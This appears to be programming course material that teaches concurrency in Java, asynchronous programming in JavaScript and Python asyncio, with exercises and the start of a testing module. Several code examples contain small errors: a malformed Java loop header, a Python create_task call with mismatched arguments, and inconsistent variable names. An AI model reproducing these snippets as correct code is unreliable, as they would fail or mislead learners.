try {
// Do some work
} catch (InterruptedException e) {
LOG.warn("Thread was interrupted", e);
}
}
}
Another thread can then ask the Worker thread to terminate by invoking its interrupt method. If a thread does not regularly call any methods which throw InterruptedException but still needs to respond to interrupts, then the thread must check the interrupt status manually, by checking the static method Thread.interrupted. Here is a common pattern for handling this situation:
for (Input input : inputs) () {
doSomeLengthyCalculations(input)
if (Thread.interrupted()) {
throw new InterruptedException();
}
}
There is rarely any need to use interrupts but you may encounter them in other people’s code, especially older code.
Concurrent Data Access
volatile and synchronized
In order to improve performance, the JVM will by default cache variables in per-thread caches. But, this means two threads may not see updates made by each other to the same variable! Declaring a field volatile tells the JVM that the field is shared between threads, and guarantees that any read of a volatile variable will return the value most recently written to that variable by any other thread.
Here’s an example from an article by Brian Goetz that was published on https://developer.ibm.com/.
If a new instance of BackgroundFloobleLoader is called from the main thread and BackgroundFloobleLoader#initInBackground is called from a separate background thread, then if theFlooble isn’t marked volatile then it may not be visible on the main thread after it’s been updated.
public class BackgroundFloobleLoader {
public volatile Flooble theFlooble;
public void initInBackground() {
// do lots of slow initialisation
theFlooble = new Flooble();
}
}
The guarantee provided by volatile, that writes from other threads will be visible, is very weak. Here’s a counter implemented using volatile variables:
class DodgyCounter {
private volatile int count;
public void increment() {
count = count + 1;
}
public int get() {
return count;
}
}
The line count = count + 1 is implemented internally as two operations:
int temp = count + 1;
count = temp;
If the value of count is 1 and two threads call increment at the same time then what we probably want to happen is:
| Thread 1 | Value of counter | Thread 2 |
|---|---|---|
| temp = count + 1 = 2 | 1 | |
| count = temp | 2 | |
| 2 | temp = count + 1 = 3 | |
| 3 | count = temp |
But every so often, the threads will interleave:
| Thread 1 | Value of counter | Thread 2 |
|---|---|---|
| temp = count + 1 = 2 | 1 | |
| 1 | temp = count + 1 = 3 | |
| count = temp | 2 | |
| 2 | count = temp |
The solution is to synchronise access to the relevant part of the code. In Java, the synchronized keyword is used to prevent more than one thread from entering the same block of code at once.
class Counter {
private volatile int count;
public synchronized void increment() {
count = count + 1;
}
public synchronized int get() {
return count;
}
}
Adding synchronized means that no two threads are allowed to enter either the increment or get methods of the same instance of Counter while any other thread is in either the increment or get methods of that instance.
As well as synchronising access to methods, it is also possible to synchronise access to small blocks of code using synchronized statements, which you can read more about here.
Synchronising access to various objects in your code may open the door to deadlock, where two threads are each waiting for the other to release a resource. Always think very carefully about concurrent code as bugs may manifest very rarely, only when order of operations in multiple threads have lined up in exactly the right way.
When a thread encounters synchronized it will pause and wait for the lock, potentially causing the enclosing method to take a long time.
Use synchronized sparingly: even if the thread does not have to wait, just obtaining and releasing the lock will incur a performance hit.
Atomic Variables and Concurrent Collections
The risk of locking problems makes it very hard to write safe multithreaded code using volatile and synchronized. You need to think carefully about how different threads can interact with each other, and there are always a lot of corner cases to think about. Java provides a number of higher-level concurrency objects for common use-cases. These are divided into:
- Atomic variables, such as
AtomicInteger,AtomicBoolean, andAtomicReference<V>, which wrap single variables. - Concurrent collections, for example
BlockingQueueandConcurrentMap, which provide concurrent versions of classes from the Collections API.
For example, rather than writing your own counter as in the previous example, you could use AtomicInteger which you can call from multiple threads without needing to manage your own locking.
When writing multithreaded code, first consider whether you can isolate the state into a single concurrent object – typically an Atomic variable or collection.
Executors
One challenge with creating threads is managing them all. In particular, creating threads is quite expensive, and creating a large number of short-lived threads can quickly blow up.
Unless you need specific long-running background threads, try using an ExecutorService to run tasks.
Executors are typically implemented as a managed set of threads (commonly called a thread pool), which will be reused as needed throughout the lifetime of your application. Rather than creating a thread, you ask the executor to execute a method; it will do so as soon as possible (normally straight away, but if there are insufficient threads in the pool it will queue up the new activity until there’s space). Once your code is complete, the thread is available for the thread pool to allocate another activity to.
As you can see it’s pretty easy to spin up a thread pool and send it some work:
ExecutorService pool = Executors.newFixedThreadPool(poolSize);
pool.execute(() -> {
// Do some work
});
For a full example see the Executor Service documentation. In particular, note that a thread pool should always be shut down properly.
Scheduled Tasks
For regular or one-off scheduled tasks, use a ScheduledExecutorService. For example, this provides an easy way to perform monitoring tasks, without interfering with your main application logic.
Returning Values
None of the examples you’ve done so far handle a fairly common case with asynchronous programming, and that is handling the result. A common example is when a UI wants to display a collection of images but not freeze the screen while it retrieves the images.
The problem is that the background thread may not have access to the UI components, so the background thread needs to return the image to the UI thread. However, the background thread can’t directly call methods on the UI thread. In pseudocode the problem can be written as follows:
UI Thread
---------
function loadPage()
Create an image getter thread for http://myimage.com/img123
Start the thread
end function
Image getter thread
-------------------
function run(imageUrl)
Go to the internet, get the image
Wait for a response
Send the image to the UI thread <-- This line of code is impossible
end function
Other languages, for example C# and JavaScript, get around this problem using a structure that’s becoming more common called async/await. However, Java 8 doesn’t have that. Instead, it uses a callback which still works but is a slightly older way of doing things. In this way, when you start the thread you wouldn’t just pass in the url of the image you want to get but would also pass in the name of a function that you want to be called when the result is available. So the pseudocode would change as follows.
UI Thread
---------
function loadPage()
Create an image getter thread for http://myimage.com/img123
Tell the image getter thread to use handleResult(image) when a result is available
Start the thread
end function
function handleResult(image)
Display image
end function
Image getter thread
-------------------
function run(imageUrl)
Go to the internet, get the image
Wait for a response
Send the image to the callback function
end function
This can be done using a CompletableFuture.
Further Reading
Chapter 11 of Effective Java covers concurrency. The first three items in this chapter are probably the most relevant for this topic.
From Concurrent to Parallel
While Java doesn’t have the async/await structure that other languages do, it does have streams which other languages doesn’t. There’s a feature called Parallel Streams which can potentially make a massive difference to the performance of a piece of code, but it uses multithreading to do it and consequently has similar problems of volatile variables and deadlock that we’ve seen already. Have a look at this TED Talk video to learn more. It’s quite long but very interesting.
Exercise Notes
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Part 1 – Threads
- Do a simple http GET to a website of your choice. You can copy/paste code from steps 3 and 9 (but not steps 4-8!) of https://www.baeldung.com/java-http-request to do this. This is only a preliminary step so if you have any difficulties then let your trainer know.
- Put your code into a method with the following signature. The method should return the web page as a string.
private static String getWebpage(String url)
- Create a
Runnablewhich callsgetWebpageon a web page of your choice and outputs the web page toSystem.out. Run your code in the following order:- Create the
Runnable - Start the thread
- Output “Thread has been started”
- Create the
- You should see “Thread has been started” printed first, then the output of the thread afterwards even though you ran the code to print the web page first.
- After you’ve output that the thread has been started, called
thread.join()to wait for the thread to finish. Then output “Thread has been completed” afterwards.
Part 2 – Executors
Using the getWebpage method implemented in Part 1, create an executor service which will handle getting 5 web pages simultaneously.
Part 3 – Performance
Investigate whether Parallel Streams gives a performance improvement on your own machine. Do you know how many cores you have in your CPU? What factor of improvement would you expect to see? For measuring execution time, you can use currentTimeMilis.
An example of code you can test on. Delete .parallel() to make it sequential.
static long countProbablePrimes(long n) {
long count = LongStream.rangeClosed(2, n)
.mapToObj(BigInteger::valueOf)
.parallel() // request parallel processing
.filter((i) -> i.isProbablePrime(50))
.count();
return count;
}
Part 4 – Incrementing in multithreading
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
This code demonstrates how incrementing a counter with multiple threads can go wrong. Experiment with fixing it, first by using synchronized and then with an atomic variable.
Part 5 – Maps in multithreading
In multithreaded code the standard map paradigm of ‘test whether a value is in the map; if not, then add it’ isn’t safe, why not?
Asynchronous Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common concurrency problems.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an async paradigm in the exercises and workshop.
S12
follow software designs and functional or technical specifications
There is a fair amount of functionality that the learner must implement according to the concurrency best practices.
Asynchronous Programming
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
This topic looks at asynchronous function calls in JavaScript.
Asynchronous functions
What are asynchronous functions you ask? They are functions that are executed out of order, i.e. not immediately after they have been invoked.
You have in fact already come across at least one such function: setTimeout()
console.log(1);
setTimeout(function() {
console.log(2);
}, 1000);
console.log(3);
// Prints: 1 3 2
As you have seen in the example above, the function passed to setTimeout is executed last. This function is called a callback function and is executed when the asynchronous part has completed.
A very common use-case of asynchronous functions and callbacks are HTTP requests, e.g. when fetching some data from another API:
var request = new XMLHttpRequest();
request.onreadystatechange = function() {
if (request.readyState === 4 && request.status === 200) {
console.log("Response received:");
console.log(request.response);
}
};
request.open("GET", "http://localhost/", true);
request.send(null);
console.log("Request sent");
console.log("Response not yet available!");
Here the callback is set manually: request.onreadystatechanged = function() {...}. The callback is only executed when the HTTP request has successfully made its way across the network and back.
This is a very common sight, as a lot of tasks on the web take time and we don’t want to stop our entire program to wait for the response to come back (and e.g. cause the browser to show the dreaded unresponsive script message), as in the following example:
var request = new XMLHttpRequest();
request.open("GET", "http://localhost/", false); // false for synchronous request
request.send(null); // ... waiting ...
console.log("Request sent");
console.log("Response available!");
console.log(request.response);
Promises
A common issue with callback functions arises when you need to enforce any kind of order between them. The result are nested callbacks, which further execute other asynchronous functions that have their own callbacks:
someAsyncFunction(function callback() {
someOtherAsyncFunction(function anotherCallback() {
yetAnotherAsyncFunction(function callbackHell() {
// ...
});
});
});
To prevent this, you can extract each function and give it its own definition (instead of nesting them), but this means that the definitions of each of these functions is highly dependent on the definitions of all of the functions that eventually go inside it!
Instead, you can use promises. These give you a nice way to chain asynchronous calls, as well the possibility to pass errors along to the top-level function:
let promise = new Promise(function(resolve, reject) {
someAsyncFunction(function callback(data, error) {
if (error) { reject(error); }
else { resolve(data); }
});
});
promise.then(function success(data) {
console.log("Asynchronous function was called and returned some data: " + data);
}).catch(function (error) {
console.log("Something went wrong");
});
Promises are essentially just a wrapper around callbacks. As you can see the promise constructor above actually makes use of a callback function, which in itself exposes the resolve and reject callbacks. This slight boilerplate is necessary to make asynchronous calls easier to chain. Note that most modern JS libraries actually return promises for any asynchronous calls, so you don’t have to wrap them in promises yourself!
The then function
The then function also returns a promise, which means that you can chain as many as you like – they will be executed in order and the result that gets passed in depends on what you returned from the previous then-block:
- the previous
then-block doesn’t even have a return statement: the argument is justundefined - the previous
then-block returns a value: this value is passed as the argument to the nextthen-block - the previous
then-block returns another promise: the promise is executed first and the result is passed in as the argument to the nextthen-block
The last case is the most interesting, so here is an example:
const asyncPromise1 = new Promise(function(resolve, reject) {
someAsyncFunction(function callback(data, error) {
if (error) { reject(error); }
else { resolve(data); }
});
});
const asyncPromise2 = new Promise(function(resolve, reject) {
someOtherAsyncFunction(function callback(data, error) {
if (error) { reject(error); }
else { resolve(data); }
});
});
asyncPromise1.then(function success(data) { // First execute one...
console.log("The first async function has completed");
return asyncPromise2; // ...then the other!
}).then(function success(data) {
console.log("The second async function has completed");
}).catch(function (error) {
console.log("Something went wrong");
});
The catch
You may have noticed the .catch() statement at the end of the last example. This is where any rejected promises end up as well as any other errors that are thrown.
asyncPromise1.catch(function(error) {
console.log(error);
throw new Error("something went wrong");
// alternatively: return Promise.reject(new Error("..."));
});
The above example also shows that you can re-throw caught errors. They will be handled by the next catch-block up the chain.
Note that throwing errors inside an asynchronous callback doesn’t work!
new Promise(function() {
setTimeout(function() {
throw new Error('This will not be caught!');
// return Promise.reject('error'); This also won't work
}, 1000);
}).catch(function(error) {
console.log(error); // doesn't happen
});
Instead you will just get a warning about an uncaught exception or an unresolved promise.
In order to fix this you will need to wrap the asynchronous call in a promise and call reject:
function timeout(duration) {
return new Promise(function(resolve, reject) {
setTimeout(function() {
reject(new Error("error"));
}, duration);
});
}
timeout(1000).then(function() {
// You can also throw in here!
}).catch(function(e) {
console.log(e); // The Error above will get caught!
});
Nested promises
We have seen that executing multiple promises in order is as easy as returning promises in a then-block, but what if we need to combine data from these promises? We don’t want to revert back to nesting:
asyncFunctionReturningPromise1().then(function success(data1) {
return asyncFunctionReturningPromise2().then(function success2(data2) {
// Do something with data1 and data2
});
}).catch(function (error) {
console.log("Something went wrong");
});
Fortunately, promises provide a number of useful functions, one of which is Promise.all:
Promise.all([
asyncFunctionReturningPromise1(),
asyncFunctionReturningPromise2()
]).then(function(result) {
console.log(result[0]);
console.log(result[1]);
});
This will cause the asynchronous operations in asyncFunctionReturningPromise1 and asyncFunctionReturningPromise2 to both start at the same time, and they will be running simultaneously. Once both individual promises have been fulfilled, the promise returned by Promise.all will be fulfilled, and the then callback will be run with the result of the two promises.
If for any reason you need the asynchronous operations to happen in a certain order, you can impose an order by chaining the promises as below:
const asyncpromise1 = asyncFunctionReturningPromise1();
const asyncpromise2 = asyncPromise1.then(function(result) {
return asyncFunctionReturningPromise2();
});
Promise.all([asyncPromise1, asyncPromise2]).then(function(result) {
// You get back an array with the result of both promises!
console.log(result[0]);
console.log(result[1]);
});
Don’t worry if you find the above a bit unintuitive or hard to read. Do make sure you understand why the above works though before moving on!
Async/Await
Built on top of promises, ES2017 introduced the keywords async and await. They are mostly syntax sugar built on top of promises, but make the previous example we looked at significantly easier to read:
const result1 = await asyncFunctionReturningPromise1();
const result2 = await asyncFunctionReturningPromise2();
// Do something with result1 & result2!
You can await on any promise, but functions which use await need to be marked as async, i.e.:
async function doWork() {
const result1 = await asyncFunctionReturningPromise1();
const result2 = await asyncFunctionReturningPromise2();
}
The catch (again)
With promises we were able to catch errors at the end of the chain on then-calls.
In order to do the same with await, we have to use a try/catch block:
try {
const result1 = await asyncFunctionReturningPromise1();
const result2 = await asyncFunctionReturningPromise2();
} catch (error) {
// Uh oh, something went wrong!
}
Since we’re still dealing with promises under the hood, handling individual errors is also still possible:
const result1 = await asyncFunctionReturningPromise1().catch(function(error) {
console.log(error);
// rethrow if necessary: throw new Error("something went wrong");
});
Using async and await is a more modern syntax and is mush more widely used in recent code bases. Make sure you gain a greater understanding by reading further documentation.
The callback queue
What do you think the following code will do?
function callBackQueue() {
console.log('Start');
setTimeout(function cb() {
console.log('Callback 1');
}, 1);
console.log('Middle');
setTimeout(function cb1() {
console.log('Callback 2');
}, 0);
console.log('End');
}
callBackQueue();
Try running it, and see if that matches your expectation. Try running it a few times more and see if anything changes!
The first bit to point out is that Start, Middle and End always get printed before either of the Callback messages, even though we specified a timeout of 0 for the second callback function.
This is because all callback functions are put on the callback queue when their asychronous function completes and functions in the callback queue are only executed when the current function has completed! This means that even though the first timeout function may have completed e.g. before console.log('End'), its callback only gets invoked after ‘End’ has been printed.
You may also have noticed that the order of the callbacks is not always 2 > 1 (the first one has a longer timeout, so should technically be printed later). The difference in time is deliberately small enough (1ms) that it is possible for the runtime to finish executing the first timeout before the second one. It is useful to keep this in mind when working with asynchronous JavaScript functions: they can complete in any order and their callbacks will only be executed after the current function has completed.
Asynchronous Programming – Javascript Exercise
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Part 1 – Promisify busboard
Fork the repository and follow the steps in the readme. This repository contains part of the BusBoard exercise from the bootcamp – it prompts for a postcode and will return the bus routes heading to that area.
Check that you can run the app by running npm install followed by npm start to see it work.
Your goal is to promisify busboard.
- Update
consoleRunner.jsso that it uses promises instead of callbacks. - Make sure you catch all errors and that you are able to disambiguate between error cases.
- Update the code even further to use async/await.
Remember to commit early and often!
Part 2 – Promise all
The below piece of code uses the result of two independent promises:
const p1 = Promise.resolve(4);
const p2 = Promise.resolve(8);
p1.then((result1) =>
p2.then((result2) =>
console.log(result1 + result2)
)
);
- Use
Promise.allto use the result of the promises instead of nesting them. - What is the difference between awaiting on the two promises and using
Promise.all?
Part 3 – Handle errors in Promise.all
The following two functions need to be executed in sequence but occasionally throw an error:
let p1 = new Promise(function(resolve, reject) {
setTimeout(function() {
if(Math.random() < 0.5) {
resolve("success");
} else {
reject(new Error("promise rejected"));
}
}, 500);
});
let p2 = new Promise(function(resolve, reject) {
setTimeout(function() {
resolve();
}, 1000);
}).then(function() {
if(Math.random() < 0.5) {
return "success";
} else {
throw new Error("error thrown");
}
});
p1.then(function(result) {
return p2;
});
- Make sure that all errors are caught.
- Can your code disambiguate between the two errors? If not, how would you modify it so that it can?
- If you were to run the promises in parallel using
Promise.alland change the promises to always return an error, which error(s) do you expect to see in the catch block? Once you have an answer, change the code to verify your assumption. - Use
Promise.allto run both promises, but make sure that it waits until both have completed (whether they resolved or rejected).
Asynchronous Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common concurrency problems.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an async paradigm in the exercises and workshop.
S12
follow software designs and functional or technical specifications
There is a fair amount of functionality that the learner must implement according to the concurrency best practices.
Asynchronous Programming
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
This topic looks at concurrent function calls in Python.
Async Features in Python
Python is a single-threaded language due to the Global Interpreter Lock (GIL). Since GIL allows only one thread to execute at a time, a multi-processing library is required to achieve true parallelism.
-
Parallelism consists of performing multiple operations at the same time. Multiprocessing means spreading the workload over several CPUs or cores. It is well suited to CPU-bound scenarios (i.e. when you genuinely want to run code in parallel).
-
Concurrency is the process of multiple tasks being run in an overlapping manner. Concurrency does not imply parallelism.
-
Threading is a form of concurrency where multiple threads take turns executing different tasks. Due to Python being a single-threaded language, it has a complicated relationship with threading.
There are threading and muliprocessing libraries in Python. This reading will focus on the asyncio library which is best for IO-bound scenarios (e.g. making external calls via HTTP or to a DB) rather than CPU-bound scenarios. asyncio event loops are single-threaded but requires the use of async-compatible libraries to truly benefit from the framework. For an example of this see the HTTPX library which has async support or the motor library for working with MongoDB databases.
Coroutines
What are coroutines functions you ask? They are functions that schedule the execution of the events i.e. not immediately after they have been invoked. The Python package asyncio is used to write concurrent code and will be used in all the examples. Async io introduces two keywords: async and await which help define and run coroutines. The asyncio.run() function starts the event loop and runs the coroutine and asyncio.gather() runs multiple coroutines concurrently.
import asyncio
async def count():
print("One")
await asyncio.sleep(1)
print("Two")
async def main():
await asyncio.gather(count(), count())
asyncio.run(main())
# prints: One One Two Two
As you have seen in the example above, both Two statements are printed after both One statements due to the print('Two') being executed after asyncio.sleep. Take note that if you were to define without the async key word and using time.sleep() it would print out in a different order:
import time
def count():
print("One")
time.sleep(1)
print("Two")
def main():
for i in range(2):
count()
# prints: One Two One Two
This synchronous version executes in order and takes longer to run. This is due to time.sleep() being a blocking function whilst asyncio.sleep() is an asynchronous non-blocking call.
async/ await
The syntax async def creates a coroutine. The expressions async with and async for are also valid:
# create and use the thread pool
async with ThreadPool() as pool:
# use the thread pool...
# closed automatically
# traverse an asynchronous iterator
async for item in async_iterator:
print(item)
An object is called awaitable if it can be used with the await keyword. There are three main types of awaitable objects: coroutines, tasks, and futures. They are explained in more detail below. The keyword await passes function control back to the event loop. For example:
async def a():
c = await b()
return c
The await means that the function pauses above it and comes back to a() when b() is ready. In the meantime it lets something else run.
You can only use await in the body of coroutines. For example, the following will throw a syntax error.
def m(x):
y = await z(x)
return y
This is because the await is outside of the async def coroutine. This could be fixed by changing def to async def.
A very common use-case of asynchronous functions and callbacks is HTTP requests, e.g. when fetching some data from another API:
async def main():
async with aiohttp.ClientSession() as session:
async with session.get(url) as response:
data = await response.read()
print(f"Response received:{data}")
asyncio.run(main())
The response is only executed when the HTTP request has successfully made its way across the network and back.
This is a very common sight, as a lot of tasks on the web take time and we don’t want to stop our entire program to wait for the response to come back.
Error handling is very important for awaited coroutines and tasks. We can catch errors using a try/except block.
try:
# wait for the task to finish
await task
except Exception as e:
# ...
Running concurrent tasks
Imagine you have a set of separate tasks and each one takes a long time to finish. Their outputs aren’t dependent on each other so it would be convenient to run them all at once. If these tasks are executed synchronously the program will have to wait for each task to finish before starting the next one. To speed up this completion of tasks you can run concurrent tasks!
import asyncio
async def fast_task(task):
print(f"before {task}")
await asyncio.sleep(1)
print(f"after {task}")
async def slow_task(task):
print(f"before {task}")
await asyncio.sleep(2)
print(f"after {task}")
async def main():
await fast_task('fast task')
await slow_task('slow task')
asyncio.run(main())
# prints:
# before fast task
# after fast task
# before slow task
# after slow task
This example waits for the fast_task() coroutine to finish so it executes in 1 second, and then executes the slow_task() coroutine after waiting for 2 seconds. To make the coroutines run concurrently, we can create tasks using the asyncio.create_task() function.
import asyncio
async def fast_task(task):
print(f"before {task}")
await asyncio.sleep(1)
print(f"after {task}")
async def slow_task(task):
print(f"before {task}")
await asyncio.sleep(2)
print(f"after {task}")
async def main():
task1 = asyncio.create_task(fast_task(1, 'fast task'))
task2 = asyncio.create_task(slow_task(2, 'slow task'))
await task1
await task2
asyncio.run(main())
# prints:
# before fast task
# before slow task
# after fast task
# after slow task
The above code shows that slow task is no longer waiting for fast task to finish before running but running concurrently. The asyncio.create_task() wraps the fast_task and slow_task function and makes it run the coroutines concurrently as an asynchronous task. This means that the tasks are executed much faster than before.
Another way to make multiple coroutines run concurrently is to use asyncio.gather(). This function was used in the first example and it takes coroutines as arguments and runs them concurrently.
Chaining coroutines
Independent tasks can be run concurrently but what if we want to pass data from one coroutine to another? Coroutines can be chained together which allows you to break programs up. In the example below, task_1 takes in a number and adds 2, it waits a random amount of time before returning. task_2 takes in a number returned from task_1 and multiplies it by 2 and also waits a random amount of time before returning. An array of numbers are iterated through both tasks. Try running the following example.
import asyncio
import random
async def task_1(n: int):
# adds 2
i = random.randint(0, 5)
print(f"Task 1 with {n} is sleeping for {i} seconds.")
await asyncio.sleep(2)
result = n + 2
print(f"Returning task 1 result, which is {result}")
return result
async def task_2(n: int):
# multipies by 2
i = random.randint(0, 5)
print(f"Task 2 with {n} is sleeping for {i} seconds.")
await asyncio.sleep(i)
result = n * 2
print(f"Returning task 2 result, which is {result}")
return result
async def chain(n: int):
p1 = await task_1(n)
p2 = await task_2(p1)
print(f"Chained result {n} => {p2}.")
async def main():
await asyncio.gather(*(chain(n) for n in [1,2,3]))
asyncio.run(main())
Pay careful attention to the output, when task_1() sleeps for a variable amount of time, task_2() begins working with the results as they become available.
Queue
Asyncio queues are designed to be used specifically in async/await code. Queues can be used to distribute workload between several concurrent tasks. Methods of asyncio queues don’t have a timeout parameter and so the asyncio.wait_for() function should be used to complete a queue operation timeout.
In the example above, a queue structure isn’t needed as each set of coroutines explicitly awaits each other. However, if there are a group of tasks that get added and there are a group of workers who complete the tasks from the queue at random times then a queue is necessary. In this example, there is no chaining of any particular task to a worker. The number of tasks is not known by the workers.
The synchronous version of this program would be very inefficient: the tasks would be added to the queue one at a time and then after all of the tasks are added, only then can the workers start one by one to complete them. Tasks may sit idly in the queue rather than be picked up and processed immediately.
Below is the following example of using a queue from the asyncio documentation, try running it:
import asyncio
import random
import time
async def worker(name, queue):
while True:
# Get a "work item" out of the queue.
sleep_for = await queue.get()
# Sleep for the "sleep_for" seconds.
await asyncio.sleep(sleep_for)
# Notify the queue that the "work item" has been processed.
queue.task_done()
print(f'{name} has slept for {sleep_for:.2f} seconds')
async def main():
# Create a queue that we will use to store our "workload".
queue = asyncio.Queue()
# Generate random timings and put them into the queue.
total_sleep_time = 0
for _ in range(20):
sleep_for = random.uniform(0.05, 1.0)
total_sleep_time += sleep_for
queue.put_nowait(sleep_for)
# Create three worker tasks to process the queue concurrently.
tasks = []
for i in range(3):
task = asyncio.create_task(worker(f'worker-{i}', queue))
tasks.append(task)
# Wait until the queue is fully processed.
started_at = time.monotonic()
await queue.join()
total_slept_for = time.monotonic() - started_at
# Cancel our worker tasks.
for task in tasks:
task.cancel()
# Wait until all worker tasks are cancelled.
await asyncio.gather(*tasks, return_exceptions=True)
print('====')
print(f'3 workers slept in parallel for {total_slept_for:.2f} seconds')
print(f'total expected sleep time: {total_sleep_time:.2f} seconds')
asyncio.run(main())
When this example is run it can be seen how the workers pick up the tasks from the queue and work on them concurrently. Once the task is done they pick up a new one and this continues until all the tasks are completed in the queue.
Futures
Future objects are awaitable however, unlike coroutines, when a future is awaited it does not block the code being executed and it can be awaited multiple times. It represents a process ongoing somewhere else that may or may not have finished. Future objects have a boolean attribute called done which when true will either return a result or an exception. Future objects f have the following properties:
f.done()returnsTrueif the process has finished andFalseif notf.exception()raises anasyncio.InvalidStateErrorexception if the process has not finished. If the process has finished it returns the exception it raised, orNoneif it terminated without raising an exceptionf.result()raises anasyncio.InvalidStateErrorexception if the process has not finished. If the process has finished it returns the value the process returned, or the exception the process raised if there was one.
You can create your own Future by calling:
f = asyncio.get_running_loop().create_future()
This example shows the creation of a future object, and the creation and scheduled asynchronous task to set the result for the future, and waits until the future has a result:
async def set_after(fut, delay, value):
# Sleep for *delay* seconds.
await asyncio.sleep(delay)
# Set *value* as a result of *fut* Future.
fut.set_result(value)
async def main():
# Get the current event loop.
loop = asyncio.get_running_loop()
# Create a new Future object.
fut = loop.create_future()
# Run "set_after()" coroutine in a parallel Task.
# We are using the low-level "loop.create_task()" API here because
# we already have a reference to the event loop at hand.
# Otherwise we could have just used "asyncio.create_task()".
loop.create_task(set_after(fut, 1, '... world'))
print('hello ...')
# Wait until *fut* has a result (1 second) and print it.
print(await fut)
asyncio.run(main())
It’s important to note that a future that is done can’t change back into one that is not yet done. A future becoming done is a one-time occurrence. You probably won’t create your own futures very often unless you are implementing new libraries that extend asyncio.
Asynchronous Programming – Python Exercise
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Part 1 – Concurrency
The below piece of code uses the result of two independent coroutines functions:
import asyncio
async def task_completer(delay, task):
print(f"number {task} is loading...")
await asyncio.sleep(delay)
print(f"...number {task} has loaded")
return task
async def main():
p1 = task_completer(1, 4)
p2 = task_completer(2, 8)
result1 = await p1
result2 = await p2
print(result1 + result2)
asyncio.run(main())
- Make these two coroutine functions run concurrently by converting them to tasks
- What is the difference between awaiting the two coroutine functions and converting them to tasks?
Part 2 – Handling errors with concurrency
The following two functions need to be executed in sequence but occasionally throw an error:
import asyncio
import random
async def p1():
await asyncio.sleep(0.5)
if random.random() < 0.5:
return "success"
else:
raise Exception("promise rejected")
async def p2():
await asyncio.sleep(1)
if random.random() < 0.5:
return "success"
else:
raise Exception("error thrown")
async def main():
result1 = await p1()
result2 = await p2()
print(f"result 1 was a {result1}")
print(f"result 2 was a {result2}")
asyncio.run(main())
- Make sure that all errors are caught.
- Can your code disambiguate between the two errors? If not, how would you modify it so that it can?
- If you were to run the couroutines in parallel using
asyncio.gatherand change the couroutines to always return an error, which error(s) do you expect to see in the exception block? Once you have an answer, change the code to verify your assumption. - Use tasks to run both functions concurrently, but make sure that it waits until both have completed.
Part 3 – Concurrency with Busboard
Clone the repository and open in your IDE. This repository contains half of the BusBoard exercise from the bootcamp. Just like the app you made, it will prompt the user for a postcode and will return the bus routes heading to that area. Check that you can run the app by running poetry install, followed by poetry run start. Your goal is to utilise concurrency with Busboard.
- Update
console_runner.pyand__init__.pyso that it uses async/await instead of functions (hint: you may need to use an event looprun_in_executerto run a function in another thread). - Make sure you catch all errors and that you are able to disambiguate between error cases.
Remember to commit early and often!
Tests – Part 1
KSBs
K12
software testing frameworks and methodologies
S4
test code and analyse results to correct errors found using unit testing
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
S6
identify and create test scenarios
S13
follow testing frameworks and methodologies
Tests 1 – Reading
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
Motivations behind testing
Comprehensive testing is important because it helps us discover errors and defects in our code. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
When testing, approach your code with the attitude that something is probably broken. Challenge assumptions that might have been made when implementing a feature, rather than simply covering cases you are confident will work. Finding bugs shouldn’t be something to be afraid of, it should be the goal – after all, if your tests never fail, they aren’t very valuable!
Errors and defects
We want our testing to detect two different kinds of bugs: errors and defects. Errors are mistakes made by humans that result in the code just not working, for example:
string myString = null;
myString.ToUpper();
This code has an error because it’s trying to call a method on a variable set to null; it will throw a NullReferenceException.
Defects, on the other hand, are problems in the code where the code works but it doesn’t do the right thing. For example:
public void PrintGivenString(string givenString) {
Console.WriteLine("Some other string");
}
This function works but it doesn’t do what it’s meant to do, i.e. print the given string. Therefore it has a defect.
Validation
We want our testing to validate that our code satisfies the specified requirements. This can be done by dynamic testing: running the code and checking that it does what it should.
Verification
We also want our testing to verify that our code is of good quality without errors. This can be done by static testing: inspecting the code to check that it’s error-free and of good quality.
Regression Testing
A regression is when a defect that has been fixed is reintroduced at a later point.
- Developer A has a problem to solve. They try to solve this in the most obvious way.
- Developer A finds that the most obvious way doesn’t work – it causes a defect. Therefore A solves the problem in a slightly more complicated way.
- Developer B needs to make some changes to the code. They see the solution A has implemented and think “This could be done in a simpler way!”.
- Developer B refactors the code so that it uses the most obvious solution. They do not spot the defect that A noticed, and therefore reintroduce it into the system – a regression!
These can occur quite commonly, so it is good practice to introduce regression tests. When you spot a defect, make sure to include a test that covers it – this will check for the presence of the defect in future versions of the code, making sure it does not resurface.
Levels of testing
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).

The triangular shape of the diagram indicates something else – the cost of fixing bugs will increase as you go up the levels. If a defect is found in code review, it’s relatively quick to fix: you’re already familiar with the code and in the process of changing it. However, if a bug is found during UAT it could take significantly longer: there might not be a developer available, they might not be familiar with the code, and another large round of testing might have to be repeated after the fix has been applied.
Always do as much testing as early as possible, which will allow fixes to be made with as little overhead as possible.
Each of the levels is covered in more detail later, but here is a short summary:
Code review
Code review is your first line of defence against bugs. It is a form of static testing where other developers will take a look at the code in order to spot errors and suggest other improvements.
Unit testing
